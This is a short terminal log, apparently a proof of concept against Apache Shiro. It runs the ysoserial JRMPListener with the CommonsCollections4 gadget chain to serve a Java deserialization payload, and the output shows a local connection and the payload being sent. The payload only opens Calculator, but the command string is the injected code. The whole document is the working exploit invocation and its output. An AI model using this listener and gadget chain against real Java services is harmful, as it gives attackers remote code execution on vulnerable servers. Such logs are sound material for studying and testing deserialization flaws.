 ✘ ~/Working/tools/src-tools/中间件/apache/shiro java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.e
xploit.JRMPListener 6666 CommonsCollections4 'open -a Calculator'
* Opening JRMP listener on 6666
Have connection from /127.0.0.1:52317
Reading message...
Is DGC call for [[0:0:0, -2011660068], [0:0:0, -1091296792], [0:0:0, -1362525166], [0:0:0, -1284243615], [0:0:0
, -1313278232], [0:0:0, 1971401958]]
Sending return with payload for obj [0:0:0, 2]
Closing connection